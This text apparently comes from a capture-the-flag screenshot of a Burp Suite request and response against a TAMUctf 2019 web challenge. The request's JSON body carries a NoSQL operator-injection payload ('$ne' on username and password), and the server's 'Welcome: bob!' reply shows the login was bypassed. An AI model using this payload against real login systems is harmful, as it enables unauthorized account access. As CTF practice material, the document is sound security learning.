 Go Cancel < > Target: http://web4.tamuctf.com ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: web4.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 57
Content-Type: application/json
{
"username": {"$ne":""},
"password": {"$ne":""}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sat, 02 Mar 2019 02:35:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 15
Connection: close
X-Powered-By: Express
ETag: W/"f-19Ag+XhEyRc+UOhG3N8S4DGKLw4"
"Welcome: bob!"